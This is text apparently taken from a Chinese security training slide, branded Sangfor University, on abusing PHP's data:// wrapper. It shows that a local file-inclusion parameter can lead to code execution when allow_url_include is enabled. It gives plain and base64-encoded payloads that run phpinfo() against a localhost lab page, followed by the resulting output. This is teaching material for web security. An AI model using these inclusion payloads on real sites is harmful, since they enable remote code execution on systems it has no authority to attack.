 使用PHP封装伪协议
data://
命令执行（php版本大于等于5.2，allow_url_include和allow_url_fopen都为on的状态）
?page=data://text/plain,<?php phpinfo();?>
?page=data://text/plain;base64,PD9waHAgcGhwaW5mbygpPz4=
phpinfo()
127.0.0.1/php/include/03/index.php?page=data://text/plain;base64,PD9waHAgcGhwaW5mbygpPz4=
PHP Version 5.6.28
System Windows NT DESKTOP-5GR
Build Date Nov 9 2016 06:33:44
Compiler MSVC11 (Visual C++ 2012)
Architecture x86
14:51
深信服产业大学
SANGFOR UNIVERSITY